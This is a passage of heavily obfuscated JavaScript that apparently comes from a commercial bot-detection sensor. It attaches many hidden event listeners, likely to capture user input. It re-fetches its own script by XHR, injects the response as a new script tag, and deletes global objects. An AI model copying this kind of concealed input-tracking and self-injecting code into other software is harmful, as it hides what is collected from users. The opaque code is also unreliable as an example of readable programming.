AW4=LC(R4);if(sE(mgr[DN()[rN(AY)].apply(null,[vh,Mb])],LC([]))&&sE(mgr[sE(typeof xH()[m0(EC)],'undefined')?xH()[m0(Sz)].call(null,BK,GT):xH()[m0(MS)](KGr,SIr)],LC({}))){v94=f8[DN()[rN(Zv)].apply(null,[Nrr,KP])](h6r(wK(),Gt),Hw);var kkr=Zz(v94,mgr[RV()[kw(pt)](nc,DDr)]);Wj4=H64();var QB4=LC([]);if(sE(Wj4,f8[RV()[kw(hJ)](z3,WF)][DN()[rN(sDr)].apply(null,[YT,SO])])||NQ(Wj4,J7)&&Gv(Wj4,sl(v94,Y64))){QB4=LC(LC([]));}if(sE(p94,LC(LC({})))){if(sE(QB4,LC({}))){if(UR(mgr[zM()[XP(IM)](Ob,Hw,LC(LC(J7)),zn,Yd,qf)],undefined)&&UR(mgr[sE(typeof zM()[XP(S5)],sl(DN()[rN(Eq)](Hc,Av),[][[]]))?zM()[XP(sL)](xf,zIr,qf,NP,nt,Tf):zM()[XP(IM)](Ob,Hw,hJ,zn,mQ,lf)],null)){f8[RV()[kw(GS)](Df,zsr)][UR(typeof DN()[rN(RS)],sl('',[][[]]))?DN()[rN(E0)].call(null,hM,P9r):DN()[rN(vV)].apply(null,[Vf,VBr])](mgr[zM()[XP(IM)](Ob,Hw,Zb,zn,Hw,mw)]);}mgr[zM()[XP(IM)].call(null,Ob,Hw,Hn,zn,fM,J7)]=f8[RV()[kw(GS)].call(null,Df,zsr)][zM()[XP(Lk)](Mt,Hw,AT,At,jP,l2)](function(){rpr();},jd(Zz(Wj4,v94),UI[RV()[kw(bH)].apply(null,[rY,nL])]()));mgr[xH()[m0(jP)].apply(null,[UK,Uxr])]=J7;}else{Sfr=LC(LC(R4));}}else{var PX4=LC([]);if(NQ(mgr[sE(typeof RV()[kw(Ak)],sl('',[][[]]))?RV()[kw(zV)].call(null,VZ,pY):RV()[kw(pt)].apply(null,[nc,DDr])],J7)&&Eg(kkr,Zz(W5r,Y64))){PX4=LC(LC({}));}if(sE(QB4,LC([]))){var GD4=jd(Zz(Wj4,v94),Gt);if(UR(mgr[zM()[XP(IM)].apply(null,[Ob,Hw,Iv,zn,QS,UC])],undefined)&&UR(mgr[zM()[XP(IM)](Ob,Hw,xk,zn,sL,QS)],null)){f8[RV()[kw(GS)].call(null,Df,zsr)][DN()[rN(E0)].call(null,hM,P9r)](mgr[sE(typeof zM()[XP(zV)],sl(DN()[rN(Eq)].call(null,Hc,Av),[][[]]))?zM()[XP(sL)](SA,C0,LC(LC([])),sb,LC(LC(Ed)),XT):zM()[XP(IM)].call(null,Ob,Hw,Rv,zn,GS,ES)]);}mgr[zM()[XP(IM)](Ob,Hw,Yd,zn,DT,dM)]=f8[RV()[kw(GS)].apply(null,[Df,zsr])][zM()[XP(Lk)](Mt,Hw,LC([]),At,LC([]),xq)](function(){rpr();},jd(Zz(Wj4,v94),PY[At]));}else if((sE(mgr[RV()[kw(pt)](nc,DDr)],pn(Ed))||sE(PX4,LC([])))&&(sE(Wj4,pn(Ed))||QB4)){if(UR(mgr[sE(typeof zM()[XP(QS)],sl(DN()[rN(Eq)](Hc,Av),[][[]]))?zM()[XP(sL)](dT,fmr,LC(LC(Ed)),xIr,dM,dn):zM()[XP(IM)](Ob,Hw,DK,zn,IK,Eq)],undefined)&&UR(mgr[sE(typeof zM()[XP(D2)],sl([],[][[]]))?zM()[XP(sL)].call(null,wBr,OP,VQ,Gjr,ZO,WM):zM()[XP(IM)].apply(null,[Ob,Hw,DA,zn,CA,v0])],null)){f8[RV()[kw(GS)](Df,zsr)][DN()[rN(E0)](hM,P9r)](mgr[zM()[XP(IM)].call(null,Ob,Hw,WY,zn,v0,DK)]);}Sfr=LC(LC(R4));}}}}catch(xcr){W7.splice(Zz(vkr,Ed),Infinity,Mb);}}if(sE(Sfr,LC(LC(R4)))){mgr[zM()[XP(b3)].apply(null,[Ob,mQ,Lk,hJ,Qv,CZ])]|=FRr;}var N44;return W7.pop(),N44=Sfr,N44;};var Cfr=function(SB4,XFr,br4,Xr4){var LFr=LC([]);var BB4=NQ(O14,J7);var nj4=NQ(H14,PY[xq]);var ID4=SB4||br4||Xr4;var gX4=ID4?BB4&&nj4:nj4;W7.push(L6r);var I64=ID4||XFr;if(nB4&&I64&&gX4&&N7r(XFr)){LFr=LC(LC(R4));if(XFr){mgr[UR(typeof zM()[XP(fY)],sl(DN()[rN(Eq)].apply(null,[mIr,Av]),[][[]]))?zM()[XP(b3)](B8r,mQ,LC(LC([])),hJ,LC(LC(J7)),Eq):zM()[XP(sL)].apply(null,[brr,Xxr,dn,n8r,LC([]),LY])]|=Fwr;}else if(SB4){mgr[zM()[XP(b3)](B8r,mQ,qf,hJ,GS,Hn)]|=Zxr;}else if(br4){mgr[zM()[XP(b3)](B8r,mQ,vV,hJ,LC(LC(Ed)),sL)]|=PVr;}else if(Xr4){mgr[sE(typeof zM()[XP(b3)],sl(DN()[rN(Eq)](mIr,Av),[][[]]))?zM()[XP(sL)](wP,qb,DK,k6r,R3,WY):zM()[XP(b3)].apply(null,[B8r,mQ,LC(LC({})),hJ,LC([]),b3])]|=Nqr;}}var q84;return W7.pop(),q84=LFr,q84;};var H64=function(){W7.push(DT);var Lcr=VQr(Nf(Ihr));Lcr=sE(Lcr,undefined)||f8[xH()[m0(QS)].call(null,wP,lE)](Lcr)||sE(Lcr,pn(Ed))?f8[sE(typeof RV()[kw(Lf)],sl('',[][[]]))?RV()[kw(zV)](jDr,c1r):RV()[kw(hJ)].apply(null,[z3,sb])][UR(typeof DN()[rN(LP)],sl('',[][[]]))?DN()[rN(sDr)].call(null,OA,SO):DN()[rN(vV)].apply(null,[GC,j9r])]:Lcr;var Y84;return W7.pop(),Y84=Lcr,Y84;};var VQr=function(Bcr){return Vj4.apply(this,[xs,arguments]);};var v44=function(){W7.push(Jk);var D64=PY[DK];f8[zM()[XP(Lk)](GY,Hw,LC(LC(Ed)),At,xq,D2)](function(){EB4();},D64);W7.pop();};var EB4=function(){W7.push(hjr);try{var h84=W7.length;var EX4=LC(LC(J8));var w84=DN()[rN(Eq)](tmr,Av);var cfr;if(f8[xH()[m0(Eq)](jS,Asr)][DN()[rN(Hf)].apply(null,[I7,vn])])cfr=f8[xH()[m0(Eq)](jS,Asr)][DN()[rN(Hf)](I7,vn)];if(LC(cfr)){var I84=f8[xH()[m0(Eq)].apply(null,[jS,Asr])][RV()[kw(QXr)](UC,l8r)](UR(typeof DN()[rN(sDr)],'undefined')?DN()[rN(lb)].apply(null,[AWr,Jrr]):DN()[rN(vV)].apply(null,[nK,NS]));if(I84[RV()[kw(J7)](bH,pGr)])cfr=I84[Zz(I84[UR(typeof RV()[kw(E2)],sl([],[][[]]))?RV()[kw(J7)](bH,pGr):RV()[kw(zV)](W8r,El)],Ed)];}if(cfr&&cfr[DN()[rN(UM)](GK,DS)]){w84=cfr[DN()[rN(UM)].call(null,GK,DS)];}else if(X7r&&UR(X7r,DN()[rN(qS)].call(null,kN,s3))&&UR(X7r,xH()[m0(jGr)](ft,Zjr))){w84=X7r;}else{f8[zM()[XP(Lk)](Bn,Hw,Sz,At,lZ,Yf)](function(){EB4();},PY[Yd]);W7.pop();return;}var QX4=flr();QX4[xH()[m0(BK)](El,Y5)](UR(typeof xH()[m0(tv)],sl('',[][[]]))?xH()[m0(El)](wY,AH):xH()[m0(Sz)].apply(null,[dS,lY]),DN()[rN(Eq)](tmr,Av)[xH()[m0(qf)](DT,sz)](w84,RV()[kw(Dc)](Lb,MDr))[xH()[m0(qf)](DT,sz)](f8[RV()[kw(gk)].apply(null,[tv,wl])][xH()[m0(Zf)](P9r,FX)]()),LC(J8));QX4[sE(typeof DN()[rN(tGr)],sl([],[][[]]))?DN()[rN(vV)](gXr,sP):DN()[rN(St)].apply(null,[PIr,CA])]=function(){W7.push(qn);if(sE(QX4[xH()[m0(CXr)].call(null,Cn,sH)],Eq)){if(sE(QX4[RV()[kw(sZ)].call(null,hb,cL)],PY[XT])){try{var OD4=W7.length;var hPr=LC({});EG4();Ckr();SX4();VW4();f8[zM()[XP(Lk)](Fc,Hw,LC(LC(Ed)),At,v0,f2)](function(){W7.push(QBr);var mPr=f8[xH()[m0(Eq)].apply(null,[jS,N9r])][DN()[rN(LP)].apply(null,[UO,dP])](sE(typeof DN()[rN(l2)],'undefined')?DN()[rN(vV)](At,Ak):DN()[rN(lb)](bM,Jrr));mPr[VC()[Ek(Hw)].call(null,dP,Eq,Ak,zIr,WY,CT)]=sE(typeof xH()[m0(wY)],sl('',[][[]]))?xH()[m0(Sz)].call(null,IF,gP):xH()[m0(j9r)].call(null,cY,fmr);mPr[DN()[rN(Zb)].call(null,E6r,A3)]=QX4[RV()[kw(vP)](Qb,b0)];mPr[xH()[m0(ZF)](wS,ER)](RV()[kw(zb)](q2,Zrr),RV()[kw(U1r)](Lf,qC));mPr[xH()[m0(ZF)](wS,ER)](DN()[rN(krr)](jXr,UA),f8[RV()[kw(gk)](tv,t4r)][xH()[m0(Zf)](P9r,kK)]());f8[xH()[m0(Eq)](jS,N9r)][VC()[Ek(wP)](CA,Eq,Iv,c4r,dP,IC)][UR(typeof xH()[m0(MGr)],sl('',[][[]]))?xH()[m0(SGr)].apply(null,[DK,Tq]):xH()[m0(Sz)](v6r,rY)](mPr);W7.pop();},JA);}catch(bG4){W7.splice(Zz(OD4,Ed),Infinity,qn);f8[zM()[XP(Lk)].call(null,Fc,Hw,LC(LC(J7)),At,OA,mQ)](function(){EB4();},PY[Yd]);}}else{f8[UR(typeof zM()[XP(Zv)],sl(DN()[rN(Eq)](Y5,Av),[][[]]))?zM()[XP(Lk)].call(null,Fc,Hw,bf,At,LC(Ed),bh):zM()[XP(sL)].apply(null,[LK,wBr,LC(LC(J7)),srr,dP,nt])](function(){EB4();},PY[Yd]);}}W7.pop();};QX4[DN()[rN(H2)](dl,gS)]();}catch(N84){W7.splice(Zz(h84,Ed),Infinity,hjr);f8[zM()[XP(Lk)].apply(null,[Bn,Hw,LC(LC({})),At,hJ,WY])](function(){EB4();},PY[Yd]);}W7.pop();};var EG4=function(){W7.push(Mrr);try{var jG4=W7.length;var j94=LC(LC(J8));if(LC(f8[xH()[m0(Eq)](jS,ph)][RV()[kw(Oc)](ft,PQ)])){W7.pop();return;}f8[sE(typeof xH()[m0(KXr)],'undefined')?xH()[m0(Sz)](x4r,kC):xH()[m0(Eq)](jS,ph)][sE(typeof RV()[kw(gt)],'undefined')?RV()[kw(zV)].apply(null,[C6r,UGr]):RV()[kw(Oc)].call(null,ft,PQ)](PO()[FA(Tf)](sY,HK,mw,MR,GC,nd),fr4,LC(LC([])));f8[xH()[m0(Eq)].call(null,jS,ph)][RV()[kw(Oc)].apply(null,[ft,PQ])](xH()[m0(tt)].call(null,hT,xV),Br4,LC(J8));f8[xH()[m0(Eq)].apply(null,[jS,ph])][RV()[kw(Oc)](ft,PQ)](VC()[Ek(tY)].apply(null,[zV,Et,dM,MR,Ak,zA]),CFr,LC(LC(R4)));f8[sE(typeof xH()[m0(TA)],'undefined')?xH()[m0(Sz)](wf,L6r):xH()[m0(Eq)].apply(null,[jS,ph])][RV()[kw(Oc)](ft,PQ)](RV()[kw(NIr)](Xf,I0),n64,LC(LC(R4)));f8[xH()[m0(Eq)](jS,ph)][RV()[kw(Oc)](ft,PQ)](RV()[kw(Jk)](TK,wR),mcr,LC(LC([])));f8[xH()[m0(Eq)](jS,ph)][RV()[kw(Oc)](ft,PQ)](sE(typeof xH()[m0(Af)],sl('',[][[]]))?xH()[m0(Sz)](ck,CA):xH()[m0(G2)].apply(null,[SGr,rL]),WB4,LC(LC(R4)));f8[sE(typeof xH()[m0(s3)],'undefined')?xH()[m0(Sz)].call(null,gsr,VQ):xH()[m0(Eq)](jS,ph)][RV()[kw(Oc)](ft,PQ)](xH()[m0(Sc)].call(null,jt,Ag),Hkr,LC(LC(R4)));f8[xH()[m0(Eq)].call(null,jS,ph)][RV()[kw(Oc)].call(null,ft,PQ)](RV()[kw(A6r)].apply(null,[vV,BN]),Efr,LC(LC([])));f8[UR(typeof xH()[m0(Sc)],sl([],[][[]]))?xH()[m0(Eq)].call(null,jS,ph):xH()[m0(Sz)](cv,Wn)][RV()[kw(Oc)].apply(null,[ft,PQ])](PO()[FA(wM)](VQ,jrr,fM,wH,OC,dn),wFr,LC(LC({})));f8[UR(typeof xH()[m0(dk)],sl([],[][[]]))?xH()[m0(Eq)](jS,ph):xH()[m0(Sz)](AT,A6r)][RV()[kw(Oc)](ft,PQ)](DN()[rN(Jn)](MR,l2),GFr,LC(LC({})));f8[UR(typeof xH()[m0(sZ)],sl('',[][[]]))?xH()[m0(Eq)](jS,ph):xH()[m0(Sz)].apply(null,[kWr,vWr])][RV()[kw(Oc)](ft,PQ)](VC()[Ek(dS)].apply(null,[LC(Ed),zV,mw,Jd,dS,ct]),YD4,LC(J8));f8[xH()[m0(Eq)](jS,ph)][RV()[kw(Oc)](ft,PQ)](sE(typeof RV()[kw(WM)],sl('',[][[]]))?RV()[kw(zV)](lrr,OWr):RV()[kw(IY)].apply(null,[xq,rH]),zcr,LC(LC(R4)));f8[xH()[m0(Eq)](jS,ph)][RV()[kw(Oc)].apply(null,[ft,PQ])](DN()[rN(CC)].call(null,QV,w2),PG4,LC(LC({})));if(Ar4){f8[xH()[m0(Eq)].apply(null,[jS,ph])][RV()[kw(Oc)](ft,PQ)](DN()[rN(nIr)].apply(null,[sQ,OA]),TI4,LC(LC(R4)));f8[xH()[m0(Eq)](jS,ph)][RV()[kw(Oc)](ft,PQ)](xH()[m0(GN)].call(null,CXr,W0),wD4,LC(LC(R4)));f8[xH()[m0(Eq)](jS,ph)][RV()[kw(Oc)].apply(null,[ft,PQ])](UR(typeof RV()[kw(nIr)],'undefined')?RV()[kw(Sc)](cn,PN):RV()[kw(zV)](Djr,mIr),fcr,LC(LC({})));f8[xH()[m0(Eq)].apply(null,[jS,ph])][RV()[kw(Oc)](ft,PQ)](UR(typeof xH()[m0(GN)],sl([],[][[]]))?xH()[m0(st)](E3,mL):xH()[m0(Sz)].apply(null,[xIr,qF]),c64,LC(LC([])));f8[xH()[m0(Eq)](jS,ph)][RV()[kw(Oc)](ft,PQ)](RV()[kw(Vf)].apply(null,[j9r,Q5]),V44,LC(LC({})));f8[sE(typeof xH()[m0(Jn)],sl([],[][[]]))?xH()[m0(Sz)].call(null,L9r,grr):xH()[m0(Eq)](jS,ph)][RV()[kw(Oc)].apply(null,[ft,PQ])](xH()[m0(wS)].call(null,GN,PQ),m84,LC(LC({})));}if(U5r){f8[xH()[m0(Eq)].call(null,jS,ph)][sE(typeof RV()[kw(H2)],sl('',[][[]]))?RV()[kw(zV)](qDr,NP):RV()[kw(Oc)](ft,PQ)](DN()[rN(A4r)].call(null,NH,wb),gcr,LC(LC({})));f8[xH()[m0(Eq)].apply(null,[jS,ph])][RV()[kw(Oc)].apply(null,[ft,PQ])](DN()[rN(UK)](bz,U1r),l44,LC(LC({})));f8[xH()[m0(Eq)].apply(null,[jS,ph])][UR(typeof RV()[kw(F0)],sl([],[][[]]))?RV()[kw(Oc)].apply(null,[ft,PQ]):RV()[kw(zV)](Psr,Iv)](RV()[kw(Zb)].apply(null,[hM,nz]),Ycr,LC(LC(R4)));}if(f8[RV()[kw(GS)](Df,V0)][UR(typeof RV()[kw(FT)],sl('',[][[]]))?RV()[kw(Oc)].call(null,ft,PQ):RV()[kw(zV)](WDr,Mb)]){f8[RV()[kw(GS)](Df,V0)][RV()[kw(Oc)].call(null,ft,PQ)](xH()[m0(TH)].apply(null,[wf,vGr]),SQr,LC(LC([])));f8[RV()[kw(GS)](Df,V0)][RV()[kw(Oc)](ft,PQ)](zM()[XP(dM)].call(null,Eh,bh,LC(LC(Ed)),GY,mw,DA),Opr,LC(LC({})));if(JHr){f8[sE(typeof RV()[kw(NIr)],sl('',[][[]]))?RV()[kw(zV)](vc,El):RV()[kw(GS)].call(null,Df,V0)][RV()[kw(Oc)](ft,PQ)](RV()[kw(Sc)].apply(null,[cn,PN]),JHr,LC(J8));}if(lwr){f8[RV()[kw(GS)](Df,V0)][RV()[kw(Oc)](ft,PQ)](UR(typeof DN()[rN(dA)],'undefined')?DN()[rN(nIr)].apply(null,[sQ,OA]):DN()[rN(vV)].apply(null,[jY,Ixr]),lwr,LC(J8));}if(DG4){f8[RV()[kw(GS)].apply(null,[Df,V0])][RV()[kw(Oc)](ft,PQ)](xH()[m0(K8r)](xk,CH),A64,LC(LC({})));}}if(NUr){f8[xH()[m0(Eq)].apply(null,[jS,ph])][RV()[kw(Oc)](ft,PQ)](DN()[rN(Z2)](cl,Zv),NUr,LC(LC(R4)));f8[UR(typeof xH()[m0(sK)],sl([],[][[]]))?xH()[m0(Eq)](jS,ph):xH()[m0(Sz)](xjr,T6r)][RV()[kw(Oc)](ft,PQ)](sE(typeof zM()[XP(qf)],sl([],[][[]]))?zM()[XP(sL)].call(null,bO,Kv,sY,NIr,tY,jS):zM()[XP(WM)].apply(null,[cU,GS,Hn,WM,DA,BC]),NUr,LC(LC({})));f8[xH()[m0(Eq)](jS,ph)][RV()[kw(Oc)].apply(null,[ft,PQ])](DN()[rN(Lf)].apply(null,[pZ,LBr]),NUr,LC(LC({})));f8[xH()[m0(Eq)].call(null,jS,ph)][sE(typeof RV()[kw(jn)],sl('',[][[]]))?RV()[kw(zV)](wC,K6r):RV()[kw(Oc)](ft,PQ)](RV()[kw(G2)](QXr,CR),NUr,LC(J8));}if(f8[xH()[m0(Eq)].call(null,jS,ph)][DN()[rN(Psr)](Asr,M9r)]){f8[xH()[m0(Eq)].apply(null,[jS,ph])][DN()[rN(Psr)].apply(null,[Asr,M9r])](PO()[FA(GC)].call(null,VQ,zP,GS,wl,dP,Cn),mcr);f8[xH()[m0(Eq)].call(null,jS,ph)][DN()[rN(Psr)](Asr,M9r)](PO()[FA(WY)](zV,OH,QS,wl,gk,Hw),WB4);f8[xH()[m0(Eq)](jS,ph)][DN()[rN(Psr)].apply(null,[Asr,M9r])](DN()[rN(nc)].apply(null,[b6r,Af]),Hkr);f8[UR(typeof xH()[m0(Jn)],sl('',[][[]]))?xH()[m0(Eq)](jS,ph):xH()[m0(Sz)](FIr,mF)][DN()[rN(Psr)].apply(null,[Asr,M9r])](VC()[Ek(BC)].call(null,IK,sY,LC({}),wl,S5,sM),Efr);f8[xH()[m0(Eq)](jS,ph)][sE(typeof DN()[rN(Sc)],sl([],[][[]]))?DN()[rN(vV)](S0,tN):DN()[rN(Psr)](Asr,M9r)](sE(typeof DN()[rN(jO)],sl([],[][[]]))?DN()[rN(vV)](LGr,DC):DN()[rN(rIr)](jw,rIr),YD4);f8[xH()[m0(Eq)](jS,ph)][DN()[rN(Psr)].apply(null,[Asr,M9r])](sE(typeof VC()[Ek(bh)],'undefined')?VC()[Ek(Eq)](v0,C9r,mn,Mf,w2,TDr):VC()[Ek(Mb)](qf,zV,l2,wl,gk,hZ),zcr);f8[xH()[m0(Eq)](jS,ph)][DN()[rN(Psr)].apply(null,[Asr,M9r])](DN()[rN(p2)](L0,QS),PG4);if(Ar4){f8[xH()[m0(Eq)](jS,ph)][DN()[rN(Psr)](Asr,M9r)](DN()[rN(A4r)].apply(null,[NH,wb]),gcr);f8[UR(typeof xH()[m0(fsr)],sl('',[][[]]))?xH()[m0(Eq)](jS,ph):xH()[m0(Sz)].call(null,Kb,Eq)][DN()[rN(Psr)].call(null,Asr,M9r)](DN()[rN(nIr)](sQ,OA),TI4);f8[xH()[m0(Eq)](jS,ph)][DN()[rN(Psr)].call(null,Asr,M9r)](DN()[rN(UK)].apply(null,[bz,U1r]),l44);f8[xH()[m0(Eq)](jS,ph)][DN()[rN(Psr)].apply(null,[Asr,M9r])](xH()[m0(GN)](CXr,W0),wD4);f8[xH()[m0(Eq)].call(null,jS,ph)][DN()[rN(Psr)](Asr,M9r)](RV()[kw(Sc)](cn,PN),fcr);f8[xH()[m0(Eq)](jS,ph)][DN()[rN(Psr)](Asr,M9r)](RV()[kw(Zb)](hM,nz),Ycr);}}XVr();}catch(HW4){W7.splice(Zz(jG4,Ed),Infinity,Mrr);}W7.pop();};var Ckr=function(){W7.push(g6r);try{var k94=W7.length;var Skr=LC([]);if(mgr&&mgr[sE(typeof zM()[XP(Eb)],'undefined')?zM()[XP(sL)](tmr,dS,UC,VY,Qb,XT):zM()[XP(IM)](hS,Hw,xk,zn,Zv,w2)]){f8[DN()[rN(E0)](dWr,P9r)](mgr[zM()[XP(IM)](hS,Hw,LY,zn,IM,DA)]);}if(UR(typeof HSr,xH()[m0(Et)](UM,dg))){f8[sE(typeof DN()[rN(UM)],sl('',[][[]]))?DN()[rN(vV)].apply(null,[jS,Rsr]):DN()[rN(E0)](dWr,P9r)](HSr);}if(UR(typeof KTr,xH()[m0(Et)](UM,dg))){f8[sE(typeof DN()[rN(mw)],'undefined')?DN()[rN(vV)].call(null,WC,MA):DN()[rN(E0)].call(null,dWr,P9r)](KTr);}if(UR(typeof TTr,xH()[m0(Et)].apply(null,[UM,dg]))){f8[DN()[rN(E0)](dWr,P9r)](TTr);}if(UR(typeof rZr,xH()[m0(Et)].call(null,UM,dg))){f8[DN()[rN(E0)].apply(null,[dWr,P9r])](rZr);}if(UR(typeof q2r,xH()[m0(Et)].call(null,UM,dg))){f8[DN()[rN(E0)].apply(null,[dWr,P9r])](q2r);}if(UR(P64,null)){f8[xH()[m0(Tk)](Rt,vmr)](P64);P64=null;}if(UR(U94,null)){f8[xH()[m0(Tk)].call(null,Rt,vmr)](U94);U94=null;}}catch(LI4){W7.splice(Zz(k94,Ed),Infinity,g6r);}W7.pop();};var SX4=function(){W7.push(O4r);try{var Kj4=W7.length;var ZW4=LC(LC(J8));var QPr;if(f8[xH()[m0(Eq)].call(null,jS,GF)][DN()[rN(Hf)](wl,vn)]){QPr=f8[xH()[m0(Eq)].call(null,jS,GF)][DN()[rN(Hf)].apply(null,[wl,vn])];}else{var Er4=f8[UR(typeof xH()[m0(Ak)],sl('',[][[]]))?xH()[m0(Eq)](jS,GF):xH()[m0(Sz)].apply(null,[I6r,JF])][RV()[kw(QXr)](UC,Cjr)](UR(typeof DN()[rN(ft)],sl('',[][[]]))?DN()[rN(lb)].apply(null,[JDr,Jrr]):DN()[rN(vV)].apply(null,[Tv,gb]));for(var lr4=Zz(Er4[RV()[kw(J7)].call(null,bH,Gjr)],Ed);j0(lr4,J7);lr4--){var R94=Er4[lr4][DN()[rN(UM)](PP,DS)];if(R94&&(R94[xH()[m0(TA)](cM,L6r)](X7r)||R94[xH()[m0(TA)](cM,L6r)](xH()[m0(bH)].call(null,nc,Wn))||sE(R94,X7r))){QPr=Er4[lr4];break;}}}if(QPr&&QPr[PO()[FA(Mb)](Hw,IF,LC(J7),JWr,Hw,Hw)]){QPr[sE(typeof PO()[FA(Hw)],sl(sE(typeof DN()[rN(Et)],'undefined')?DN()[rN(vV)].apply(null,[zA,kY]):DN()[rN(Eq)](grr,Av),[][[]]))?PO()[FA(bh)].apply(null,[Y6r,ck,sL,tWr,CZ,zV]):PO()[FA(Mb)](Hw,IF,Ak,JWr,GS,DA)][xH()[m0(IS)](bY,SC)](QPr);}}catch(D94){W7.splice(Zz(Kj4,Ed),Infinity,O4r);}W7.pop();};var VW4=function(){W7.push(KO);try{var zB4=W7.length;var EFr=LC({});delete f8[RV()[kw(19)].call(null,273,730)].bmak;delete f8[RV()[kw(19)].apply(null,[273,730])]._cf;delete f8[RV()[kw(19)].apply(null,[273,730])][xH()[m0(216)].apply(null,[28,370])];if(UR(typeof FG,xH()[m0(Et)](UM,IGr))&&FG[DN()[rN(nrr)](zE,tA)]){delete FG[DN()[rN(314)](1280,313)];}if(gFr&&sE(typeof gFr[DN()[rN(l3)](Nsr,Vk)],sE(typeof DN()[rN(UA)],'undefined')?DN()[rN(vV)](rmr,l8r):DN()[rN(AT)](KC,At))){gFr[DN()[rN(l3)](Nsr,Vk)]();gFr=null;}}catch(MB4){W7.splice(Zz(zB4,Ed),Infinity,KO);}W7.pop();};var OX4=function(){W7.push(Jrr);H14=Ed;O14=UI[RV()[kw(R2)](dn,vh)]();W7.pop();};var RX4=function(){var X64=IZ(Fx,[]);if(UR(X64,j44)){Gtr();FLr(LC([]));j44=X64;}};W7.push(H4r);nxr[sE(typeof zM()[XP(Ed)],sl([],[][[]]))?zM()[XP(sL)].call(null,AF,g3,lf,v6r,Mf,w2):zM()[XP(xq)](EO,Ed,WP,NT,xq,MS)](g5r);var hr4=nxr(J7);var EF=new (f8[DN()[rN(VQ)](zY,zK)])(g2);var wc=DN()[rN(Eq)](jmr,Av);var lNr=PY[Hw];var RRr=DN()[rN(CA)](ZM,Iv);var YLr=RV()[kw(DT)](g2,Iz);var cVr=DN()[rN(OC)](nQ,v0);var fQr=sE(typeof xH()[m0(R3)],sl([],[][[]]))?xH()[m0(Sz)].apply(null,[SDr,rY]):xH()[m0(b3)](Tf,Mv);var mdr=xH()[m0(IM)].call(null,s3,Zs);var cNr=DN()[rN(l2)].apply(null,[V8r,Hn]);var Ihr=DN()[rN(lf)].apply(null,[cZ,CXr]);var Jj4=sL;var Hr4=RV()[kw(xk)](BT,hk);var zHr=UR(typeof DN()[rN(DT)],sl([],[][[]]))?DN()[rN(xk)].apply(null,[qC,SGr]):DN()[rN(vV)](gF,kK);var pD4=RV()[kw(Lk)](dk,r3);var ppr=xH()[m0(bh)](zS,v5);var EPr=PO()[FA(Zv)].call(null,xq,KT,R3,pF,hZ,sK);var kMr=UR(typeof xH()[m0(R3)],'undefined')?xH()[m0(D2)](jn,PL):xH()[m0(Sz)](Sc,b4r);var PQr=DN()[rN(Lk)](s9r,hJ);var QUr=DN()[rN(hJ)].apply(null,[QGr,wP]);var ARr=sl(pD4,ppr);var nhr=sl(pD4,EPr);var hVr=f8[sE(typeof RV()[kw(LY)],sl('',[][[]]))?RV()[kw(zV)].apply(null,[Y3,NK]):RV()[kw(hJ)](z3,T0)](DN()[rN(Eq)](jmr,Av)[xH()[m0(qf)].apply(null,[DT,j3])](PY[VQ]));var cpr=DN()[rN(Eq)](jmr,Av)[sE(typeof xH()[m0(dn)],'undefined')?xH()[m0(Sz)](hM,vk):xH()[m0(qf)](DT,j3)](PO()[FA(vV)](dM,KXr,J7,sDr,nd,pO));var bD4=Ed;var JX4=PY[bh];var xfr=UI[RV()[kw(lf)](Tk,fDr)]();var Bj4=Et;var zD4=PY[Eq];var T94=pO;var A44=SGr;var kcr=cmr;var h94=UI[xH()[m0(DT)](lZ,FF)]();var FRr=PY[mQ];var W5r=PY[Sz];var Y64=UC;var Fwr=PY[S5];var Zxr=PY[dn];var PVr=PY[LY];var Nqr=PY[v0];var ksr=[DN()[rN(Zb)].apply(null,[CY,A3]),VC()[Ek(Zv)](b3,Et,FT,q9r,sL,FZ),DN()[rN(fY)](xF,Qv),xH()[m0(CA)](R3,wH),xH()[m0(OC)].apply(null,[dv,Az]),UR(typeof xH()[m0(Eq)],'undefined')?xH()[m0(l2)].apply(null,[NIr,I2]):xH()[m0(Sz)](dn,Mt),RV()[kw(Zb)].call(null,hM,kBr)];var Yqr=[xH()[m0(lf)].apply(null,[ck,d4r]),DN()[rN(mw)](P5,Cn),UR(typeof RV()[kw(Hw)],sl([],[][[]]))?RV()[kw(Zb)].call(null,hM,kBr):RV()[kw(zV)](zV,J4r)];var CGr=DZ(P8,[DN()[rN(wb)](VZ,cK),Ed,UR(typeof VC()[Ek(xq)],sl([],[][[]]))?VC()[Ek(Zv)](mn,Et,Iv,q9r,DK,FZ):VC()[Ek(Eq)].call(null,AT,dP,J7,jY,dM,dsr),xq,UR(typeof xH()[m0(LY)],sl([],[][[]]))?xH()[m0(xk)].apply(null,[TH,VV]):xH()[m0(Sz)](GM,HGr),sL,zM()[XP(zV)](cIr,sY,nd,rK,BC,dk),Eq,sE(typeof RV()[kw(mw)],sl('',[][[]]))?RV()[kw(zV)](Drr,K6r):RV()[kw(fY)](zP,T4r),PY[GS],sE(typeof DN()[rN(wb)],sl('',[][[]]))?DN()[rN(vV)].apply(null,[Qn,qf]):DN()[rN(Cn)](RDr,mY),vV,UR(typeof VC()[Ek(Zv)],'undefined')?VC()[Ek(vV)](OC,mQ,LC(LC(J7)),zA,dM,d9r):VC()[Ek(Eq)](Tf,UY,LC(LC([])),O3,nd,mY),zV,UR(typeof VC()[Ek(sL)],sl(UR(typeof DN()[rN(Zv)],'undefined')?DN()[rN(Eq)].apply(null,[jmr,Av]):DN()[rN(vV)](Y2,V9r),[][[]]))?VC()[Ek(zV)](LC(LC(Ed)),zV,dn,lWr,OA,V3):VC()[Ek(Eq)](LC(LC(Ed)),nZ,DK,qb,Vn,Gc),Et,xH()[m0(Lk)].call(null,Srr,Drr),sY,RV()[kw(mw)].call(null,dO,Sh),Hw,xH()[m0(hJ)](pt,nIr),VQ,PO()[FA(zV)].apply(null,[bh,Sk,jO,ct,J3,nd]),bh,sE(typeof VC()[Ek(Et)],sl([],[][[]]))?VC()[Ek(Eq)](pO,vBr,f2,Cv,fY,LP):VC()[Ek(Et)].call(null,LC(LC(J7)),Hw,v0,lK,fM,sT),mQ,zM()[XP(Et)](q9r,sL,LC(LC(Ed)),cn,hZ,DA),Sz,RV()[kw(wb)].apply(null,[mY,l1r]),S5,RV()[kw(Cn)](Eq,TM),dn,VC()[Ek(sY)].apply(null,[GC,Zv,Eb,pWr,hJ,J8r]),PY[R3],RV()[kw(Zb)].call(null,hM,kBr),v0,RV()[kw(jO)].call(null,Ak,bv),GS,xH()[m0(Zb)].apply(null,[jP,Vb]),R3]);var DG4=LC(LC(J8));var 